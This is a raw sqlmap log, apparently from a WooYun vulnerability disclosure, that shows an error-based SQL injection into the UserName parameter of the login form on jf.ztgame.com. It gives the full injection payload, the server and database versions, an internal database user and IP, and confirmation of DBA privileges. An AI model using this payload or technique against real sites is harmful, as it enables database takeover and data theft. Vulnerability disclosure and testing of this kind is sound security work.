 C:\WINDOWS\system32\CMD.exe
[19:53:23] [INFO] heuristics detected web page charset 'GB2312'
[19:53:23] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[19:53:23] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: submit=%b5%c7 %c2%bc&backurl=&PassWord=g00dPa$$w0rD&send=true&UserN
ame=%8c' AND (SELECT 4785 FROM(SELECT COUNT(*),CONCAT(0x7170786a71,(SELECT (CASE
 WHEN (4785=4785) THEN 1 ELSE 0 END)),0x71786b6b71,FLOOR(RAND(0)*2))x FROM INFOR
MATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)#
---
[19:53:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.25, PHP 5.4.4
back-end DBMS: MySQL 5.0
[19:53:23] [INFO] testing if current user is DBA
[19:53:23] [INFO] fetching current user
[19:53:23] [INFO] resumed: jfsc@172.30.206.45
current user is DBA:    True
[19:53:23] [INFO] fetched data logged to text files under 'E:\sqlmap\output\jf.z
tgame.com'
www.wooyun.org